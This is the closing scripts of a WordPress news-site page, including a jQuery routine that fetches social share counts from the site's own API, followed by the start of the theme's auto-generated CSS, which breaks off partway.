<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/tabs.min.js?ver=1.11.4-wp" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/effect.min.js?ver=1.11.4-wp" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/effect-fade.min.js?ver=1.11.4-wp" id="jquery-effects-fade-js"></script>
<script type="text/javascript" defer="defer" src="https://loscannes.ec/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://loscannes.ec/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-19 05:13:55 -->

--- FILE ---
content_type: text/css
request_url: https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__custom.css
body_size: 5791
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-grid_gap:30px;--theme-var-rad:30px;--theme-var-rad_koef:1;--theme-var-sidebar_prc:0.30232558139535;--theme-var-sidebar_gap_prc:0.038759689922481;--theme-var-page_narrow_width:1290px}:root{--theme-font-p_font-family:inherit;--theme-font-p_font-size:1.2142857rem;--theme-font-p_line-height:1.9em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:-0.01em;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.95em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:inherit;--theme-font-h1_font-size:50px;--theme-font-h1_line-height:50px;--theme-font-h1_font-weight:700;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.02em;--theme-font-h1_margin-top:1.06em;--theme-font-h1_margin-bottom:0.36em;--theme-font-h2_font-family:inherit;--theme-font-h2_font-size:35px;--theme-font-h2_line-height:38px;--theme-font-h2_font-weight:700;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.03em;--theme-font-h2_margin-top:1.2em;--theme-font-h2_margin-bottom:0.65em;--theme-font-h3_font-family:inherit;--theme-font-h3_font-size:32px;--theme-font-h3_line-height:32px;--theme-font-h3_font-weight:700;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:-0.03em;--theme-font-h3_margin-top:1.3em;--theme-font-h3_margin-bottom:0.65em;--theme-font-h4_font-family:inherit;--theme-font-h4_font-size:26px;--theme-font-h4_line-height:28px;--theme-font-h4_font-weight:700;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:-0.02em;--theme-font-h4_margin-top:1.43em;--theme-font-h4_margin-bottom:0.65em;--theme-font-h5_font-family:inherit;--theme-font-h5_font-size:21px;--theme-font-h5_line-height:24px;--theme-font-h5_font-weight:700;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:-0.02em;--theme-font-h5_margin-top:1.5em;--theme-font-h5_margin-bottom:0.8em;--theme-font-h6_font-family:inherit;--theme-font-h6_font-size:18px;--theme-font-h6_line-height:22px;--theme-font-h6_font-weight:700;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:-0.02em;--theme-font-h6_margin-top:1.45em;--theme-font-h6_margin-bottom:0.9em;--theme-font-logo_font-family:inherit;--theme-font-logo_font-size:1.8em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:700;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:-0.02em;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:inherit;--theme-font-button_font-size:13px;--theme-font-button_line-height:19px;--theme-font-button_font-weight:700;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:0.12em;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:14px;--theme-font-input_line-height:21px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:12px;--theme-font-info_line-height:18px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:uppercase;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.75em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:inherit;--theme-font-menu_font-size:1.0715rem;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:700;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:uppercase;--theme-font-menu_letter-spacing:0.14em;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:1.0715rem;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-size:1.2142857rem;font-weight:400;font-style:normal;line-height:1.9em;text-transform:none;letter-spacing:-0.01em}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-media-text{margin-top:0em;margin-bottom:1.95em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.9em}h1,.h1,.front_page_section_caption{font-size:50px;font-weight:700;font-style:normal;line-height:50px;text-decoration:none;text-transform:none;letter-spacing:-0.02em;margin-top:1.06em;margin-bottom:0.36em}h2{font-size:35px;font-weight:700;font-style:normal;line-height:38px;text-decoration:none;text-transform:none;letter-spacing:-0.03em;margin-top:1.2em;margin-bottom:0.65em}h3{font-size:32px;font-weight:700;font-style:normal;line-height:32px;text-decoration:none;text-transform:none;letter-spacing:-0.03em;margin-top:1.3em;margin-bottom:0.65em}h4,.h4{font-size:26px;font-weight:700;font-style:normal;line-height:28px;text-decoration:none;text-transform:none;letter-spacing:-0.02em;margin-top:1.43em;margin-bottom:0.65em}.comments_list_title,.comments_form_wrap .comments_form_title{font-size:26px;font-weight:700;font-style:normal;line-height:28px;text-decoration:none;text-transform:none;letter-spacing:-0.02em}h5{font-size:21px;font-weight:700;font-style:normal;line-height:24px;text-decoration:none;text-transform:none;letter-spacing:-0.02em;margin-top:1.5em;margin-bottom:0.8em}h6,.h6,.sc_layouts_row_fixed.sc_layouts_row_hide_unfixed .sc_layouts_title_caption{font-size:18px;font-weight:700;font-style:normal;line-height:22px;text-decoration:none;text-transform:none;letter-spacing:-0.02em;margin-top:1.45em;margin-bottom:0.9em}.footer_wrap .widget_title,.footer_wrap .widgettitle,[class*="_banner_wrap"] .banner_wrap_title{font-size:18px;font-weight:700;font-style:normal;line-height:22px;text-decoration:none}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;font-weight:400;font-style:normal;line-height:21px;text-decoration:none;text-transform:none;letter-spacing:0px}div.ui-widget input,div.ui-widget select,div.ui-widget textarea,[class*="sc_input_hover_"] input[type="text"],[class*="sc_input_hover_"] input[type="number"],[class*="sc_input_hover_"] input[type="email"],[class*="sc_input_hover_"] input[type="password"],[class*="sc_input_hover_"] input[type="search"],[class*="sc_input_hover_"] select,[class*="sc_input_hover_"] textarea{font-size:14px;font-weight:400;font-style:normal;line-height:21px;text-decoration:none;text-transform:none;letter-spacing:0px}form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.kicker_tabs .kicker_tabs_titles li a,.show_comments_single .show_comments_button,div.ui-widget button,div.ui-widget input[type="submit"]{font-size:13px;font-weight:700;font-style:normal;line-height:19px;text-decoration:none;text-transform:uppercase;letter-spacing:0.12em}.backstage-customizer-access-wrapper .backstage-customizer-access-button a,.kicker_demo_tabs_title{font-weight:700}.top_panel .slider_engine_revo .slide_title,.slider_container .slide_title{}ins,.logo_text,.post_price.price,.theme_scroll_down,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation,table th,label,.sc_layouts_item_details_line1,.sc_layouts_item_details_line2,.pk-share-buttons-count,.sc_layouts_cart_items_short,input[type="radio"] + label,input[type="checkbox"] + label,input[type="radio"] + .wpcf7-list-item-label,input[type="checkbox"] + .wpcf7-list-item-label,input[type="checkbox"] + .yikes-mailchimp-eu-compliance-text,.edd_price_options ul>li>label>input[type="radio"] + span,.edd_price_options ul>li>label>input[type="checkbox"] + span,.trx_addons_popup_form_field_forgot_password,.mo-openid-app-icons .btn,.has-drop-cap:not(:focus):first-letter,.post_item_single .post_tags_single a,.nav-links-single .nav-links .nav-arrow-label,.author_info .author_label,.comments_list_wrap .bypostauthor .comment_bypostauthor,.pk-font-heading,.pk-font-secondary,.pk-social-links-label,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.comments_wrap .comments_field .sc_form_field_hover,.nav-links,.page_links,.pk-twitter-wrap .pk-twitter-time,.pk-twitter-username,.pk-twitter-counters,.pk-twitter-count,#cookie-law-info-bar span,.sc_layouts_iconed_text.sc_layouts_menu_mobile_button,.sc_layouts_iconed_text.sc_layouts_menu_mobile_button_burger,.mejs-container *,.search_wrap .post_more,.trx_addons_message_box,p.yikes-easy-mc-error-message,p.yikes-easy-mc-success-message,.widget_calendar .wp-calendar-nav,.wp-block-calendar .wp-calendar-nav,.widget_rss a.rsswidget,.widget_rss .rss-date,.widget_text strong,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a,.post_title em,.post_title i,#sb_instagram .sbi_follow_btn a,.woocommerce .product_meta span,#color_scheme_switcher li{}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply,.single-format-audio .post_featured .post_audio_author{}.post_meta,.slide_cats,.nav-links-single .nav-links .post_date,.widget_area .post_item .post_info,aside .post_item .post_info{font-size:12px;font-weight:400;font-style:normal;line-height:18px;text-decoration:none;text-transform:uppercase;letter-spacing:0px;margin-top:0.75em}.widget_area .post_item .post_categories,aside .post_item .post_categories,.post_meta_item .post_sponsored_label,.pk-widget-author .pk-widget-author-container .widget_title{font-size:12px;font-style:normal;line-height:18px;text-decoration:none}.pk-widget-author .pk-widget-author-container .widget_title{text-transform:uppercase}em,i:not[class*="eicon"],figure figcaption,.wp-caption .wp-caption-text,.post_item_single .post_meta_single .post_meta_likes .post_meta_number,.footer_wrap .wp-widget-search .search-field{}.logo_text{font-size:1.8em;font-weight:700;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:-0.02em}.logo_footer_text{}.menu_main_nav_area>ul,.sc_layouts_menu_nav{font-size:1.0715rem;line-height:1.5em}.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{line-height:1.5em}.sc_layouts_row_type_normal .sc_layouts_menu_nav>li>a,.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a,.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:700;font-style:normal;text-decoration:none;text-transform:uppercase;letter-spacing:0.14em}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:700}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav,.wp-widget-nav_menu ul.menu,.widget_nav_menu ul.menu{font-size:1.0715rem;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.menu_mobile .menu_mobile_nav_area>ul{}.menu_mobile .menu_mobile_nav_area>ul>li ul{}.author_page .author_posts_total,.author_page .author_socials .author_socials_caption{font-weight:700}.elementor-counter .elementor-counter-title{font-size:12px;text-transform:uppercase;font-weight:700}.sc_layouts_title_breadcrumbs .breadcrumbs{text-transform:none}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_blogger_item_list_simple.sc_blogger_item_with_numbers .sc_blogger_item_title:before,.sc_blogger_item_list_with_image.sc_blogger_item_with_image.sc_blogger_item_with_numbers.sc_blogger_item_image_position_top .sc_blogger_item_title:before,.sc_item_subtitle,.sc_item_filters_subtitle,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_value,.sc_item_subtitle.sc_item_title_style_shadow,.trx_addons_bg_text .trx_addons_bg_text_inner,.sc_recent_news_subtitle{}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.sc_slider_controller_info,.trx_addons_login_socials_title,.trx_addons_tabs_title_register,.trx_addons_tabs_title_login,.sc_item_filters_tabs,.sc_item_filters_more_link_wrap,.sc_blogger_item_list_with_image.sc_blogger_item_with_image.sc_blogger_item_with_numbers .sc_blogger_item_featured:after,.socials_wrap .social_item .social_icon + .social_name,.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_with_numbers:not(.sc_blogger_item_image_position_top) .sc_blogger_item_featured:after,.sc_blogger_item_price,.sc_blogger_item_list_simple.sc_blogger_item_with_numbers.small_numbers .sc_blogger_item_title:before,.trx_addons_reviews_block_criterias .trx_addons_reviews_block_list_title,.trx_addons_reviews_block_criterias .trx_addons_reviews_block_list_mark_value,.trx_addons_reviews_block_pn .trx_addons_reviews_block_list,.trx_addons_reviews_block_mark_text,.trx_addons_reviews_block_attributes_row_type_text,.trx_addons_reviews_block_attributes_row_type_button,.trx_addons_reviews_block_mark_value,.trx_addons_audio_wrap .trx_addons_audio_navigation,.sc_recent_news_wrap .sc_recent_news_style_news-magazine .sc_recent_news_header_categories a,.sc_recent_news_header_split .sc_recent_news_header_categories>*{}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:12px;font-weight:400;font-style:normal;line-height:18px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.sc_button,.sc_button.sc_button_simple,.sc_form button,.nav-links-old .nav-prev a,.nav-links-old .nav-next a{font-size:13px;font-weight:700;font-style:normal;line-height:19px;text-decoration:none;text-transform:uppercase;letter-spacing:0.12em}.sc_promo_modern .sc_promo_link2{}.trx_addons_dropcap_style_1{font-size:50px}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{font-size:26px;font-weight:700;line-height:28px;letter-spacing:-0.02em}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_subtitle,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_subtitle,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons .trx_addons_reviews_block_subtitle,.sc_slider_controller_info_title{font-size:18px;font-weight:700;line-height:22px;letter-spacing:-0.02em}.sc_price_item_title{font-size:32px;font-weight:700;font-style:normal;line-height:32px;text-decoration:none;text-transform:none;letter-spacing:-0.03em}.sc_price_item .sc_price_item_subtitle{font-size:12px;font-style:normal;line-height:18px;letter-spacing:0px;font-weight:700}.sc_price_item .sc_price_item_label{font-size:12px;letter-spacing:0px;font-weight:700}.sc_price_item_description,.sc_price_item_details{font-size:1.2142857rem;line-height:1.9em;font-style:normal;letter-spacing:-0.01em;font-weight:400}.sc_recent_news .post_item .post_title{font-weight:700;letter-spacing:-0.02em}.trx_addons_video_list_controller_wrap h5.trx_addons_video_list_title{font-size:21px;line-height:24px}.sc_recent_news .post_item h6.post_title,.trx_addons_video_list_controller_wrap h6.trx_addons_video_list_title{font-size:18px;line-height:22px}.sc_widget_rating_posts .post_content .post_title{font-size:18px;font-weight:700;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:-0.02em}.trx_addons_video_list_video_wrap .trx_addons_video_list_meta,.sc_widget_video_list .trx_addons_video_list_subtitle,.sc_widget_rating_posts .post_item .post_categories{font-size:12px;font-style:normal;line-height:18px;text-decoration:none;text-transform:uppercase}.sc_recent_news.sc_recent_news_style_news-magazine .trx_addons_reviews_text,.sc_widget_rating_posts .post_content .trx_addons_reviews_text{}.sc_widget_categories_list .categories_list_style_1 .categories_list_title_wrapper{}.sc_widget_categories_list .categories_list_style_2 .categories_list_title .categories_list_caption,.sc_widget_categories_list .categories_list_style_2 .categories_list_title .categories_list_count{font-weight:700}body.edit-post-visual-editor{font-size:1.2142857rem;font-weight:400;font-style:normal;line-height:1.9em;text-transform:none;letter-spacing:-0.01em}.editor-post-title__block .editor-post-title__input{font-size:50px;font-weight:700;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.95em}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce span.amount,.woocommerce-page span.amount,.widget_price_filter .price_label,.trx_addons_woocommerce_search_type_inline,#btn-buy{}#elegro-reset-wrapper .elegro-widget__button{font-weight:700;font-style:normal;line-height:19px;text-decoration:none;text-transform:uppercase;letter-spacing:0.12em}.select2-container .select2-results__option,.woocommerce form .form-row .select2-container,.woocommerce ul.order_details li{}.woocommerce div.product .product_title{font-size:35px;font-weight:700;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:-0.03em}.woocommerce div.product .woocommerce-tabs h2,.woocommerce #content div.product .woocommerce-tabs h2,.woocommerce-page div.product .woocommerce-tabs h2,.woocommerce-page #content div.product .woocommerce-tabs h2,.woocommerce #review_form #respond #reply-title{font-size:26px;font-weight:700;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:-0.02em;line-height:28px}.woocommerce #review_form #respond .comment-form-author label,.woocommerce #review_form #respond .comment-form-email label,.woocommerce #review_form #respond .comment-form-rating label,.woocommerce #review_form #respond .comment-form-comment label,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author,.woocommerce-checkout form .form-row label{font-size:18px;font-weight:700;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:-0.02em}.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce .outofstock_label,.woocommerce div.product .summary p.price,.woocommerce div.product .summary span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce-mini-cart__empty-message,ul.cart_list li a,ul.product_list_widget li a,.quantity,.total,.woocommerce .woocommerce-result-count{}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3,.single-product ul.products li.product .post_data .post_header h3,.single-product ul.products li.product .post_data .post_header .woocommerce-loop-product__title{font-size:26px;font-weight:700;letter-spacing:-0.02em}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-size:13px;font-weight:700;font-style:normal;line-height:19px;text-decoration:none;text-transform:uppercase;letter-spacing:0.12em}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;font-weight:400;font-style:normal;line-height:21px;text-decoration:none;text-transform:none;letter-spacing:0px}.woocommerce .select2-container--default .select2-selection--single span.select2-selection__rendered,.woocommerce-page .select2-container--default .select2-selection--single span.select2-selection__rendered{font-size:14px;line-height:21px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce div.product span.onsale,.woocommerce ul.products li.product .outofstock_label{font-size:12px;text-transform:uppercase}.kicker_custom_label_text{}.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td label,.woocommerce table.shop_table li strong{}span.wpcf7-not-valid-tip,div.wpcf7-response-output{}.scheme_default,body.scheme_default{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#EAEAEA;--theme-color-bd_hover:#D2D4D4;--theme-color-text:#6C6F72;--theme-color-text_dark:#121418;--theme-color-text_light:#A5A6AA;--theme-color-text_link:#E93314;--theme-color-text_hover:#E14B31;--theme-color-text_link2:#F8632E;--theme-color-text_hover2:#D84713;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F8F7F5;--theme-color-alter_bg_hover:#EFEFEF;--theme-color-alter_bd_color:#EAEAEA;--theme-color-alter_bd_hover:#D2D4D4;--theme-color-alter_text:#6C6F72;--theme-color-alter_dark:#121418;--theme-color-alter_light:#A5A6AA;--theme-color-alter_link:#E93314;--theme-color-alter_hover:#E14B31;--theme-color-alter_link2:#F8632E;--theme-color-alter_hover2:#D84713;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#121418;--theme-color-extra_bg_hover:#212227;--theme-color-extra_bd_color:#2D3036;--theme-color-extra_bd_hover:#53535C;--theme-color-extra_text:#BFC2C9;--theme-color-extra_dark:#FCFCFC;--theme-color-extra_light:#a5a6aa;--theme-color-extra_link:#FCFCFC;--theme-color-extra_hover:#E93314;--theme-color-input_bg_color:#FFFFFF;--theme-color-input_bg_hover:#F8F7F5;--theme-color-input_bd_color:#EAEAEA;--theme-color-input_bd_hover:#D2D4D4;--theme-color-input_text:#6C6F72;--theme-color-input_dark:#121418;--theme-color-input_light:#A5A6AA;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_dark:#FCFCFC;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-bd_color_05:rgba(234,234,234,0.5);--theme-color-alter_bg_color_07:rgba(248,247,245,0.7);--theme-color-alter_bg_color_04:rgba(248,247,245,0.4);--theme-color-alter_bg_color_00:rgba(248,247,245,0);--theme-color-alter_bg_color_02:rgba(248,247,245,0.2);--theme-color-alter_bd_color_02:rgba(234,234,234,0.2);--theme-color-alter_dark_075:rgba(18,20,24,0.75);--theme-color-alter_link_02:rgba(233,51,20,0.2);--theme-color-alter_link_07:rgba(233,51,20,0.7);--theme-color-extra_bg_color_002:rgba(18,20,24,0.02);--theme-color-extra_bg_color_015:rgba(18,20,24,0.15);--theme-color-extra_bg_color_05:rgba(18,20,24,0.5);--theme-color-extra_bg_color_07:rgba(18,20,24,0.7);--theme-color-extra_bg_hover_01:rgba(33,34,39,0.1);--theme-color-extra_dark_07:rgba(252,252,252,0.7);--theme-color-extra_dark_092:rgba(252,252,252,0.92);--theme-color-extra_link_02:rgba(252,252,252,0.2);--theme-color-extra_link_07:rgba(252,252,252,0.7);--theme-color-text_dark_005:rgba(18,20,24,0.05);--theme-color-text_dark_01:rgba(18,20,24,0.1);--theme-color-text_dark_07:rgba(18,20,24,0.7);--theme-color-text_dark_095:rgba(18,20,24,0.95);--theme-color-text_link_01:rgba(233,51,20,